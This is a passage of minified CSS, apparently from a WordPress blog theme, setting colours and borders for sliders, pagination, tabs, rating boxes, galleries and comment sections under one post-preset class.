.jaw-slider_2-arrow{background-color:#fafafa;color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-slider_2 .slider-item-description,div.post-preset-ts_1490125461495 div.jaw-slider_4 .slider-item-description{background-color:#fafafa;color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-slider_2 .slider-item-description a,div.post-preset-ts_1490125461495 div.jaw-slider_4 .slider-item-description a{color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-slider_2 .slider-item-description a:hover,div.post-preset-ts_1490125461495 div.jaw-slider_4 .slider-item-description a:hover{color:#048cd4}div.post-preset-ts_1490125461495 div.jaw-slider_2 .slider-item-desc,div.post-preset-ts_1490125461495 div.jaw-slider_2 .slider-item-title,div.post-preset-ts_1490125461495 div.jaw-slider_4 .slider-item-desc,div.post-preset-ts_1490125461495 div.jaw-slider_4 .slider-item-title{color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-slider_2 .slider-item-desc a,div.post-preset-ts_1490125461495 div.jaw-slider_2 .slider-item-title a,div.post-preset-ts_1490125461495 div.jaw-slider_4 .slider-item-desc a,div.post-preset-ts_1490125461495 div.jaw-slider_4 .slider-item-title a{color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-slider-5-wrapper .jaw-slider-item,div.post-preset-ts_1490125461495 div.jaw-slider-5-wrapper .jaw-slider-item:hover{color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-slider-5-wrapper .slider_5_navigate .jaw-slider-desc-container-main:before{border-color:transparent #048cd4 transparent transparent}div.post-preset-ts_1490125461495 div.jaw-slider-5-wrapper .title a,div.post-preset-ts_1490125461495 div.jaw-slider-5-wrapper .title a:hover{color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-slider-5-wrapper .meta .blog-meta-info li,div.post-preset-ts_1490125461495 div.jaw-slider-5-wrapper .meta .blog-meta-info li a,div.post-preset-ts_1490125461495 div.jaw-slider-5-wrapper .meta .blog-meta-info li a:hover{color:#929292}div.post-preset-ts_1490125461495 div.jaw-slider-5-wrapper .slide_5_arr{color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-slider-5-wrapper .slide_5_arr:hover,div.post-preset-ts_1490125461495 div.jaw-slider-5-wrapper .slide_5_arr:focus,div.post-preset-ts_1490125461495 div.jaw-slider-5-wrapper .slide_5_arr:active{color:#fafafa}div.post-preset-ts_1490125461495 div.jw-grid .jw-grid-one-content h4 a,div.post-preset-ts_1490125461495 div.jw-grid .jw-grid-one-content .gridline,div.post-preset-ts_1490125461495 div.jw-grid .jw-grid-one-content .desc{color:#fafafa}div.post-preset-ts_1490125461495 div.jw-grid .blog-meta-info-content{color:#929292}div.post-preset-ts_1490125461495 div.jw-grid .blog-meta-info-content a{color:#929292}div.post-preset-ts_1490125461495 p,div.post-preset-ts_1490125461495 h1,div.post-preset-ts_1490125461495 h2,div.post-preset-ts_1490125461495 h3,div.post-preset-ts_1490125461495 h4,div.post-preset-ts_1490125461495 h5,div.post-preset-ts_1490125461495 h6,div.post-preset-ts_1490125461495 label,div.post-preset-ts_1490125461495 .error404,div.post-preset-ts_1490125461495 ul,div.post-preset-ts_1490125461495 .jw-custom-text{color:#048cd4}div.post-preset-ts_1490125461495 .jaw_user_hide .jaw_user_hide_button{color:#fafafa;background-color:#fafafa}div.post-preset-ts_1490125461495 .jwjs-clear-history a{color:#fafafa}div.post-preset-ts_1490125461495 .jwjs-clear-history a:hover{color:#fafafa}div.post-preset-ts_1490125461495 .post-comments-labes a,div.post-preset-ts_1490125461495 .post-comments-labes a:hover{color:#fafafa;background-color:#fafafa}div.post-preset-ts_1490125461495 .format-review .image .jaw-shadower{background:#fafafa}div.post-preset-ts_1490125461495 div.bar_type_1 .section-name{border-left:3px solid #048cd4;color:#fafafa}div.post-preset-ts_1490125461495 div.bar_type_2 .section-name{border-top:1px solid #048cd4;border-bottom:1px solid #048cd4;color:#048cd4}div.post-preset-ts_1490125461495 div.bar_type_3 .section-name{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461495 div.bar_type_3 .section-name .builder_custom_link{color:#fafafa}div.post-preset-ts_1490125461495 div.bar_type_big_left .section_bar:after,div.post-preset-ts_1490125461495 div.bar_type_big_left .section_bar:before,div.post-preset-ts_1490125461495 div.bar_type_big_center .section_bar:after,div.post-preset-ts_1490125461495 div.bar_type_big_center .section_bar:before,div.post-preset-ts_1490125461495 div.bar_type_big_right .section_bar:after,div.post-preset-ts_1490125461495 div.bar_type_big_right .section_bar:before,div.post-preset-ts_1490125461495 div.bar_type_4 .section_bar:after,div.post-preset-ts_1490125461495 div.bar_type_4 .section_bar:before{border-color:#fafafa}div.post-preset-ts_1490125461495 div.bar_type_big_left .section-name,div.post-preset-ts_1490125461495 div.bar_type_big_center .section-name,div.post-preset-ts_1490125461495 div.bar_type_big_right .section-name,div.post-preset-ts_1490125461495 div.bar_type_4 .section-name{color:#fafafa}div.post-preset-ts_1490125461495 div .jaw-title-bar-descripton{color:#048cd4}div.post-preset-ts_1490125461495 a{color:#fafafa}div.post-preset-ts_1490125461495 a:hover{color:#048cd4}div.post-preset-ts_1490125461495 .jaw_blog.blog_special .box,div.post-preset-ts_1490125461495 .jaw_blog.blog_special-gallery .box,div.post-preset-ts_1490125461495 .jaw-single.blog_special .box,div.post-preset-ts_1490125461495 .jaw-single.blog_special-gallery .box{border-color:#dcdcdc;background-color:#F1F1F1}div.post-preset-ts_1490125461495 .jaw_blog.blog_special-big .jw-container .content-border-wrapper,div.post-preset-ts_1490125461495 .jaw_blog.blog_special-big .jw-container .categories-special-big,div.post-preset-ts_1490125461495 .jaw-single.blog_special-big .jw-container .content-border-wrapper,div.post-preset-ts_1490125461495 .jaw-single.blog_special-big .jw-container .categories-special-big{border-color:#dcdcdc;background-color:#fafafa}div.post-preset-ts_1490125461495 .jaw_blog .quote-author,div.post-preset-ts_1490125461495 .jaw_blog .blog-meta-info a,div.post-preset-ts_1490125461495 .jaw_blog .blog-meta-info li,div.post-preset-ts_1490125461495 .jaw_blog .mashsb-count,div.post-preset-ts_1490125461495 .jaw-single .quote-author,div.post-preset-ts_1490125461495 .jaw-single .blog-meta-info a,div.post-preset-ts_1490125461495 .jaw-single .blog-meta-info li,div.post-preset-ts_1490125461495 .jaw-single .mashsb-count{color:#929292}div.post-preset-ts_1490125461495 .jaw_blog nav#nav-single a,div.post-preset-ts_1490125461495 .jaw-single nav#nav-single a{color:#fafafa}div.post-preset-ts_1490125461495 .jaw_blog nav#nav-single a:hover,div.post-preset-ts_1490125461495 .jaw-single nav#nav-single a:hover{color:#048cd4}div.post-preset-ts_1490125461495 .jaw_blog input#submit,div.post-preset-ts_1490125461495 .jaw-single input#submit{background-color:#fafafa;color:#048cd4}div.post-preset-ts_1490125461495 .jaw_blog p,div.post-preset-ts_1490125461495 .jaw_blog li,div.post-preset-ts_1490125461495 .jaw_blog h1,div.post-preset-ts_1490125461495 .jaw_blog h2,div.post-preset-ts_1490125461495 .jaw_blog h3,div.post-preset-ts_1490125461495 .jaw_blog h4,div.post-preset-ts_1490125461495 .jaw_blog h5,div.post-preset-ts_1490125461495 .jaw_blog h6,div.post-preset-ts_1490125461495 .jaw-single p,div.post-preset-ts_1490125461495 .jaw-single li,div.post-preset-ts_1490125461495 .jaw-single h1,div.post-preset-ts_1490125461495 .jaw-single h2,div.post-preset-ts_1490125461495 .jaw-single h3,div.post-preset-ts_1490125461495 .jaw-single h4,div.post-preset-ts_1490125461495 .jaw-single h5,div.post-preset-ts_1490125461495 .jaw-single h6{color:#048cd4}div.post-preset-ts_1490125461495 .jaw_blog .meta_divider,div.post-preset-ts_1490125461495 .jaw-single .meta_divider{border-color:#dcdcdc}div.post-preset-ts_1490125461495 .jaw_blog .jaw-featured,div.post-preset-ts_1490125461495 .jaw-single .jaw-featured{color:#fafafa}div.post-preset-ts_1490125461495 .jaw_blog .jaw-featured i,div.post-preset-ts_1490125461495 .jaw-single .jaw-featured i{color:#048cd4}div.post-preset-ts_1490125461495 .jaw_blog .jaw-featured.interested,div.post-preset-ts_1490125461495 .jaw-single .jaw-featured.interested{color:#048cd4}div.post-preset-ts_1490125461495 .jaw_blog .jaw-featured.interested i,div.post-preset-ts_1490125461495 .jaw-single .jaw-featured.interested i{color:#048cd4}div.post-preset-ts_1490125461495 .jaw_blog .post-meta-rating,div.post-preset-ts_1490125461495 .jaw-single .post-meta-rating{color:#048cd4}div.post-preset-ts_1490125461495 .jaw_blog .post-meta-featured .jaw-featured-post,div.post-preset-ts_1490125461495 .jaw-single .post-meta-featured .jaw-featured-post{color:#929292}div.post-preset-ts_1490125461495 .jaw_blog .post-meta-featured .jaw-featured-post i,div.post-preset-ts_1490125461495 .jaw-single .post-meta-featured .jaw-featured-post i{color:#929292}div.post-preset-ts_1490125461495 .jaw_blog .post-meta-featured .jaw-featured-post.interested,div.post-preset-ts_1490125461495 .jaw-single .post-meta-featured .jaw-featured-post.interested{color:#048cd4}div.post-preset-ts_1490125461495 .jaw_blog .post-meta-featured .jaw-featured-post.interested i,div.post-preset-ts_1490125461495 .jaw-single .post-meta-featured .jaw-featured-post.interested i{color:#048cd4}div.post-preset-ts_1490125461495 .jaw-single #nav-single .blog-meta-info-top li,div.post-preset-ts_1490125461495 .jaw-single #nav-single .blog-meta-info-top a,div.post-preset-ts_1490125461495 .jaw-single #nav-single .blog-meta-info-top a:hover{color:#929292}div.post-preset-ts_1490125461495 .jaw-video-icon{background-color:rgba(250,250,250,0.7);color:#fafafa}div.post-preset-ts_1490125461495 .element.format-quote>.box,div.post-preset-ts_1490125461495 .element.format-link>.box{background-color:#F1F1F1}div.post-preset-ts_1490125461495 .jaw-timeline-border span,div.post-preset-ts_1490125461495 .jaw-pointer{border-color:#929292}div.post-preset-ts_1490125461495 .jaw-pointer-in{border-color:#fafafa !important;background-color:#048cd4}div.post-preset-ts_1490125461495 .pagination.number li .page-numbers{border-color:#dcdcdc;color:#fafafa}div.post-preset-ts_1490125461495 .pagination.number li .page-numbers.current,div.post-preset-ts_1490125461495 .pagination.number li .page-numbers:hover{color:#fafafa;background:#048cd4;border-color:#048cd4}div.post-preset-ts_1490125461495 .pagination.wordpress .post-next a,div.post-preset-ts_1490125461495 .pagination.wordpress .post-previous a{border-color:#dcdcdc}div.post-preset-ts_1490125461495 .pagination.wordpress .post-next a a,div.post-preset-ts_1490125461495 .pagination.wordpress .post-previous a a{color:#fafafa}div.post-preset-ts_1490125461495 .pagination.wordpress .post-next a:hover,div.post-preset-ts_1490125461495 .pagination.wordpress .post-previous a:hover{color:#fafafa;background:#048cd4;border-color:#048cd4}div.post-preset-ts_1490125461495 .pagination.wordpress .post-next a:hover a,div.post-preset-ts_1490125461495 .pagination.wordpress .post-next a:hover a:hover,div.post-preset-ts_1490125461495 .pagination.wordpress .post-previous a:hover a,div.post-preset-ts_1490125461495 .pagination.wordpress .post-previous a:hover a:hover{color:#fafafa}div.post-preset-ts_1490125461495 .pagination.infinite .morebutton .text,div.post-preset-ts_1490125461495 .pagination.infinitemore .morebutton .text{border-color:#dcdcdc;color:#fafafa}div.post-preset-ts_1490125461495 .pagination.infinite .morebutton .text:hover,div.post-preset-ts_1490125461495 .pagination.infinitemore .morebutton .text:hover{color:#fafafa;background:#048cd4;border-color:#048cd4}div.post-preset-ts_1490125461495 .pagination.infinite #infscr-loading,div.post-preset-ts_1490125461495 .pagination.infinitemore #infscr-loading{color:#fafafa}div.post-preset-ts_1490125461495 .socialshare-icon li span{color:#929292}div.post-preset-ts_1490125461495 .media-gallery-item .jaw-gallery-title,div.post-preset-ts_1490125461495 .media-gallery-item .jaw-gallery-title-bottom{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461495 .jaw-google-fonts,div.post-preset-ts_1490125461495 .jw-el-icon span{color:#048cd4 !important}div.post-preset-ts_1490125461495 .jaw-showcase-icon{color:#048cd4}div.post-preset-ts_1490125461495 .jaw-submit-message a{background-color:#F1F1F1;color:#fafafa}div.post-preset-ts_1490125461495 .jaw-submit-message a:hover{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461495 .jaw-submit-message a .jaw-submit-icon{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461495 .panel{color:#048cd4}div.post-preset-ts_1490125461495 .panel .panel-title{color:#048cd4}div.post-preset-ts_1490125461495 .jaw_login a{background-color:#048cd4}div.post-preset-ts_1490125461495 .jaw_login a,div.post-preset-ts_1490125461495 .jaw_login a:hover{color:#fafafa !important}div.post-preset-ts_1490125461495 .jaw-table-of-content-wrapper{border-color:#dcdcdc;background-color:rgba(250,250,250,0.9)}div.post-preset-ts_1490125461495 .jaw-table-of-content-wrapper .title h3{color:#048cd4}div.post-preset-ts_1490125461495 .jaw-table-of-content-wrapper .item a:hover{color:#048cd4}div.post-preset-ts_1490125461495 .jaw-table-of-content-wrapper .active{color:#048cd4}div.post-preset-ts_1490125461495 .jaw-dropcap{color:#048cd4}div.post-preset-ts_1490125461495 .jaw-highlight{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461495 .jaw-spoiler{background-color:#048cd4}div.post-preset-ts_1490125461495 .jaw-spoiler .restriction{color:#fafafa}div.post-preset-ts_1490125461495 .jaw-spoiler:hover .revealed{color:#048cd4}div.post-preset-ts_1490125461495 .jw-custom-text a{color:#048cd4}div.post-preset-ts_1490125461495 .jw-custom-text a:hover{color:#048cd4}div.post-preset-ts_1490125461495 .jaw-contact-shortcode .contact-column{color:#fafafa;background-color:#fafafa}div.post-preset-ts_1490125461495 .jaw-contact-shortcode .contact-column.contact-address-container{background-color:#048cd4}div.post-preset-ts_1490125461495 .jaw-contact-shortcode .contact-column a,div.post-preset-ts_1490125461495 .jaw-contact-shortcode .contact-column p,div.post-preset-ts_1490125461495 .jaw-contact-shortcode .contact-column h5{color:#fafafa}div.post-preset-ts_1490125461495 .timeTo-countdown .counter,div.post-preset-ts_1490125461495 .timeTo-countdown span{border-color:#dcdcdc;color:#929292}div.post-preset-ts_1490125461495 .timeTo-countdown .counter>div{color:#048cd4}div.post-preset-ts_1490125461495 .jaw-gallery-shortcode{background-color:#fafafa}div.post-preset-ts_1490125461495 .jaw-gallery-shortcode .slick-prev,div.post-preset-ts_1490125461495 .jaw-gallery-shortcode .slick-next{background-color:#fafafa;color:#fafafa}div.post-preset-ts_1490125461495 .jaw-gallery-shortcode .jaw-slider-caption-wrap{background:#fafafa;color:#fafafa}div.post-preset-ts_1490125461495 .jaw-accordion-shortcode .panel-default,div.post-preset-ts_1490125461495 .jaw-accordion-shortcode .panel-heading{background-color:#fafafa}div.post-preset-ts_1490125461495 .jaw-accordion-shortcode a.accordion-toggle.collapsed{color:#fafafa}div.post-preset-ts_1490125461495 .jaw-accordion-shortcode a.accordion-toggle{color:#048cd4}div.post-preset-ts_1490125461495 .jaw-accordion-shortcode .panel-body{color:#048cd4}div.post-preset-ts_1490125461495 .jaw-tabs .tab-content{background-color:#fafafa;border-color:#dcdcdc}div.post-preset-ts_1490125461495 .jaw-tabs .tab-content p{color:#048cd4}div.post-preset-ts_1490125461495 .jaw-tabs.light .nav-tabs li{background-color:#fafafa}div.post-preset-ts_1490125461495 .jaw-tabs.light .nav-tabs li:first-child{border-color:#dcdcdc}div.post-preset-ts_1490125461495 .jaw-tabs.light .nav-tabs li a{border-color:#dcdcdc}div.post-preset-ts_1490125461495 .jaw-tabs.light .nav-tabs li.active a{background-color:#048cd4;color:#fafafa;border-bottom-color:#dcdcdc}div.post-preset-ts_1490125461495 .jaw-tabs.light .nav-tabs li a:hover{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461495 .jaw-tabs.colored .nav-tabs li{background-color:#fafafa}div.post-preset-ts_1490125461495 .jaw-tabs.colored .nav-tabs li:first-child{border-color:#dcdcdc}div.post-preset-ts_1490125461495 .jaw-tabs.colored .nav-tabs li.active{border-color:#dcdcdc}div.post-preset-ts_1490125461495 .jaw-tabs.colored .nav-tabs li.active a{border-top-color:#048cd4 !important}div.post-preset-ts_1490125461495 .jaw-tabs.colored .nav-tabs li a{border-color:#dcdcdc;color:#fafafa}div.post-preset-ts_1490125461495 .jaw-tabs.colored .nav-tabs li:hover{background-color:#fafafa}div.post-preset-ts_1490125461495 .format-link .perex,div.post-preset-ts_1490125461495 .format-quote .perex{background:#F1F1F1}div.post-preset-ts_1490125461495 .list_of_categories a{color:#929292}div.post-preset-ts_1490125461495 .list_of_categories a:hover{color:#048cd4}div.post-preset-ts_1490125461495 .bar_type_3.list_of_categories a{color:#fafafa}div.post-preset-ts_1490125461495 .bar_type_3.list_of_categories a:hover{color:#fafafa}div.post-preset-ts_1490125461495 input,div.post-preset-ts_1490125461495 textarea{border-color:#dcdcdc !important;color:#048cd4;background-color:#fafafa}div.post-preset-ts_1490125461495 .jaw-author-shortcode .admin_info{border-color:#dcdcdc;background-color:#F1F1F1}div.post-preset-ts_1490125461495 .blockquote-container{background:#F1F1F1;color:#048cd4}div.post-preset-ts_1490125461495 .blockquote-container .quote-author{color:#929292}div.post-preset-ts_1490125461495 .btn,div.post-preset-ts_1490125461495 input[type="submit"]{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461495 .btn a,div.post-preset-ts_1490125461495 .btn a:hover,div.post-preset-ts_1490125461495 input[type="submit"] a,div.post-preset-ts_1490125461495 input[type="submit"] a:hover{color:#fafafa}div.post-preset-ts_1490125461495 .login-submit input,div.post-preset-ts_1490125461495 .login-submit input:focus{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461495 nav#nav-single .nav-previous-container,div.post-preset-ts_1490125461495 nav#nav-single .nav-next-container{border-color:#dcdcdc}div.post-preset-ts_1490125461495 .jaw-blog-carousel.special .box{border-color:#dcdcdc;background-color:#F1F1F1}div.post-preset-ts_1490125461495 .jaw-blog-carousel a.special.left,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.special.right,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.classical.left,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.classical.right,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.vertical.left,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.vertical.right,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.vertical-big.left,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.vertical-big.right,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.vertical-small.left,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.vertical-small.right,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.slide_3_arr.left,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.slide_3_arr.right{background-color:#fafafa}div.post-preset-ts_1490125461495 .jaw-blog-carousel a.special.left span,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.special.right span,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.classical.left span,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.classical.right span,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.vertical.left span,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.vertical.right span,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.vertical-big.left span,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.vertical-big.right span,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.vertical-small.left span,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.vertical-small.right span,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.slide_3_arr.left span,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.slide_3_arr.right span{color:#fafafa}div.post-preset-ts_1490125461495 .jaw-blog-carousel .blog-meta-info-content{color:#929292}div.post-preset-ts_1490125461495 .jaw-blog-carousel .blog-meta-info-content a{color:#929292}div.post-preset-ts_1490125461495 .tab-post-widget-content .date,div.post-preset-ts_1490125461495 .tab-post-widget-content .wrap .content,div.post-preset-ts_1490125461495 .tab-post-widget-content .wrap .author span{color:#929292}div.post-preset-ts_1490125461495 .jaw-carousel .carousel-indicators li{background-color:#fafafa}div.post-preset-ts_1490125461495 .jaw-carousel .carousel-indicators li.active{background-color:#048cd4}div.post-preset-ts_1490125461495 .jaw-submit-message .jaw-submit-icon-box{background-color:#F1F1F1;color:#fafafa}div.post-preset-ts_1490125461495 .jaw-submit-message .jaw-submit-icon-box:hover{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461495 .jaw-submit-message .jaw-submit-icon-box .jaw-submit-icon{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461495 td,div.post-preset-ts_1490125461495 th,div.post-preset-ts_1490125461495 blockquote{border-color:#dcdcdc}.post-categories-labels a.category-preset-ts_1490125461495,.post-categories-labels a.category-preset-ts_1490125461495:hover{background-color:#048cd4 !important;color:#fafafa !important}.post-preset-ts_1490125461495 .jw-rating-box{border-color:#dcdcdc}.post-preset-ts_1490125461495 .jaw-one-rating-name,.post-preset-ts_1490125461495 .jaw-one-rating-number,.post-preset-ts_1490125461495 .jaw-rating-positives,.post-preset-ts_1490125461495 .jaw-rating-negatives,.post-preset-ts_1490125461495 .jaw-one-rating-row{color:#048cd4}.post-preset-ts_1490125461495 .jaw-one-rating-row{border-color:#dcdcdc}.post-preset-ts_1490125461495 .jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#fafafa}.post-preset-ts_1490125461495 .jaw-one-rating-row .jaw-one-rating-graphic{background-color:#048cd4}.post-preset-ts_1490125461495 .jaw-total-rating-row .jaw-one-rating-row{background:#048cd4;color:#fafafa}.post-preset-ts_1490125461495 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-name,.post-preset-ts_1490125461495 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-number{color:#fafafa}.post-preset-ts_1490125461495 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#fafafa}.post-preset-ts_1490125461495 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-graphic{background-color:#fafafa}.post-preset-ts_1490125461495 .jaw-user-rating.jaw-one-rating-row{background:#fafafa;color:#fafafa}.post-preset-ts_1490125461495 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-name,.post-preset-ts_1490125461495 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-number{color:#fafafa}.post-preset-ts_1490125461495 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#fafafa}.post-preset-ts_1490125461495 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-graphic{background-color:#048cd4}.post-preset-ts_1490125461495 .jaw-attachment .description-cover{border-color:#048cd4}.post-preset-ts_1490125461495 .jaw-blog-wraper.jaw-showup{border-color:rgba(220,220,220,0.5) !important}.post-preset-ts_1490125461495 .jaw-blog-wraper.jaw-showup .jaw-icon-close{color:#fafafa}.post-preset-ts_1490125461495 .image_caption_toggle-1 .wp-caption-text{color:#fafafa;background-color:#fafafa}.post-preset-ts_1490125461495 .format-quote .image,.post-preset-ts_1490125461495 .format-link .image{color:#048cd4}.post-preset-ts_1490125461495 .comment-content p a,.post-preset-ts_1490125461495 .comment-content h1 a,.post-preset-ts_1490125461495 .comment-content h2 a,.post-preset-ts_1490125461495 .comment-content h3 a,.post-preset-ts_1490125461495 .comment-content h4 a,.post-preset-ts_1490125461495 .comment-content h5 a,.post-preset-ts_1490125461495 .comment-content h6 a,.post-preset-ts_1490125461495 .comment-content li a,.post-preset-ts_1490125461495 .classic-page-content p a,.post-preset-ts_1490125461495 .classic-page-content h1 a,.post-preset-ts_1490125461495 .classic-page-content h2 a,.post-preset-ts_1490125461495 .classic-page-content h3 a,.post-preset-ts_1490125461495 .classic-page-content h4 a,.post-preset-ts_1490125461495 .classic-page-content h5 a,.post-preset-ts_1490125461495 .classic-page-content h6 a,.post-preset-ts_1490125461495 .classic-page-content li a,.post-preset-ts_1490125461495 .jaw-after-perex p a,.post-preset-ts_1490125461495 .jaw-after-perex h1 a,.post-preset-ts_1490125461495 .jaw-after-perex h2 a,.post-preset-ts_1490125461495 .jaw-after-perex h3 a,.post-preset-ts_1490125461495 .jaw-after-perex h4 a,.post-preset-ts_1490125461495 .jaw-after-perex h5 a,.post-preset-ts_1490125461495 .jaw-after-perex h6 a,.post-preset-ts_1490125461495 .jaw-after-perex li a,.post-preset-ts_1490125461495 .jaw-perex-content p a,.post-preset-ts_1490125461495 .jaw-perex-content h1 a,.post-preset-ts_1490125461495 .jaw-perex-content h2 a,.post-preset-ts_1490125461495 .jaw-perex-content h3 a,.post-preset-ts_1490125461495 .jaw-perex-content h4 a,.post-preset-ts_1490125461495 .jaw-perex-content h5 a,.post-preset-ts_1490125461495 .jaw-perex-content h6 a,.post-preset-ts_1490125461495 .jaw-perex-content li a{color:#048cd4}.post-preset-ts_1490125461495 .comment-content p a:hover,.post-preset-ts_1490125461495 .comment-content h1 a:hover,.post-preset-ts_1490125461495 .comment-content h2 a:hover,.post-preset-ts_1490125461495 .comment-content h3 a:hover,.post-preset-ts_1490125461495 .comment-content h4 a:hover,.post-preset-ts_1490125461495 .comment-content h5 a:hover,.post-preset-ts_1490125461495 .comment-content h6 a:hover,.post-preset-ts_1490125461495 .comment-content li a:hover,.post-preset-ts_1490125461495 .classic-page-content p a:hover,.post-preset-ts_1490125461495 .classic-page-content h1 a:hover,.post-preset-ts_1490125461495 .classic-page-content h2 a:hover,.post-preset-ts_1490125461495 .classic-page-content h3 a:hover,.post-preset-ts_1490125461495 .classic-page-content h4 a:hover,.post-preset-ts_1490125461495 .classic-page-content h5 a:hover,.post-preset-ts_1490125461495 .classic-page-content h6 a:hover,.post-preset-ts_1490125461495 .classic-page-content li a:hover,.post-preset-ts_1490125461495 .jaw-after-perex p a:hover,.post-preset-ts_1490125461495 .jaw-after-perex h1 a:hover,.post-preset-ts_1490125461495 .jaw-after-perex h2 a:hover,.post-preset-ts_1490125461495 .jaw-after-perex h3 a:hover,.post-preset-ts_1490125461495 .jaw-after-perex h4 a:hover,.post-preset-ts_1490125461495 .jaw-after-perex h5 a:hover,.post-preset-ts_1490125461495 .jaw-after-perex h6 a:hover,.post-preset-ts_1490125461495 .jaw-after-perex li a:hover,.post-preset-ts_1490125461495 .jaw-perex-content p a:hover,.post-preset-ts_1490125461495 .jaw-perex-content h1 a:hover,.post-preset-ts_1490125461495 .jaw-perex-content h2 a:hover,.post-preset-ts_1490125461495 .jaw-perex-content h3 a:hover,.post-preset-ts_1490125461495 .jaw-perex-content h4 a:hover,.post-preset-ts_1490125461495 .jaw-perex-content h5 a:hover,.post-preset-ts_1490125461495 .jaw-perex-content h6 a:hover,.post-preset-ts_1490125461495 .jaw-perex-content li a:hover{color:#048cd4}.post-preset-ts_1490125461495 .socialshare-icon li span{color:#929292}.post-preset-ts_1490125461495 .jaw-gallery-bottom-text,.post-preset-ts_1490125461495 .item-bottom.jaw-gallery-bottom-text-wrapper,.post-preset-ts_1490125461495 .jaw-gallery-title-bottom{background-color:#048cd4}.post-preset-ts_1490125461495 .jaw-gallery-bottom-text a,.post-preset-ts_1490125461495 .item-bottom.jaw-gallery-bottom-text-wrapper a,.post-preset-ts_1490125461495 .jaw-gallery-title-bottom a{color:#fafafa}.post-preset-ts_1490125461495 .jaw-gallery-bottom-text a:hover,.post-preset-ts_1490125461495 .item-bottom.jaw-gallery-bottom-text-wrapper a:hover,.post-preset-ts_1490125461495 .jaw-gallery-title-bottom a:hover{color:#fafafa}.post-preset-ts_1490125461495 .jaw-gallery-title{background-color:#fafafa}.post-preset-ts_1490125461495 .jaw-gallery-title a{color:#fafafa}.post-preset-ts_1490125461495 .jaw-gallery-title a:hover{color:#fafafa}.post-preset-ts_1490125461495 .admin_info .author_proff{color:#048cd4}.post-preset-ts_1490125461495 .post-comments .comment-servise-link a.comment-reply-link,.post-preset-ts_1490125461495 .post-comments .comment-servise-link a.comment-edit-link,.post-preset-ts_1490125461495 .post-comments .comment-servise-link a.comment-item-date,.post-preset-ts_1490125461495 .post-comments .comment-servise-link a.comment-reply-login,.post-preset-ts_1490125461495 .post-comments .comment-servise-link span.edit-link,.post-preset-ts_1490125461495 .post-comments .meta_first_line a.comment-reply-link,.post-preset-ts_1490125461495 .post-comments .meta_first_line a.comment-edit-link,.post-preset-ts_1490125461495 .post-comments .meta_first_line a.comment-item-date,.post-preset-ts_1490125461495 .post-comments .meta_first_line a.comment-reply-login,.post-preset-ts_1490125461495 .post-comments .meta_first_line span.edit-link{color:#929292}.post-preset-ts_1490125461495 .post-comments .comment-servise-link a.comment-reply-link:hover,.post-preset-ts_1490125461495 .post-comments .comment-servise-link a.comment-edit-link:hover,.post-preset-ts_1490125461495 .post-comments .comment-servise-link a.comment-item-date:hover,.post-preset-ts_1490125461495 .post-comments .comment-servise-link a.comment-reply-login:hover,.post-preset-ts_1490125461495 .post-comments .comment-servise-link span.edit-link:hover,.post-preset-ts_1490125461495 .post-comments .meta_first_line a.comment-reply-link:hover,.post-preset-ts_1490125461495 .post-comments .meta_first_line a.comment-edit-link:hover,.post-preset-ts_1490125461495 .post-comments .meta_first_line a.comment-item-date:hover,.post-preset-ts_1490125461495 .post-comments .meta_first_line a.comment-reply-login:hover,.post-preset-ts_1490125461495 .post-comments .meta_first_line span.edit-link:hover{color:#048cd4}.post-preset-ts_1490125461495 .post-comments .comment-content{color:#048cd4}.post-preset-ts_1490125461495 .post-comments .comment-respond input#submit{background-color:#048cd4;color:#fafafa}.post-preset-ts_1490125461495 #respond .bar_type_4.section_bar{color:#fafafa}.post-preset-ts_1490125461495 #respond form p a{color:#929292}.post-preset-ts_1490125461495 #respond form p a:hover{color:#048cd4}.post-preset-ts_1490125461495 ol.commentlist:after{border-color:#dcdcdc !important}.post-preset-ts_1490125461495 ol.commentlist li .one-comment-item,.post-preset-ts_1490125461495 ol.commentlist ul.children{border-color:#dcdcdc 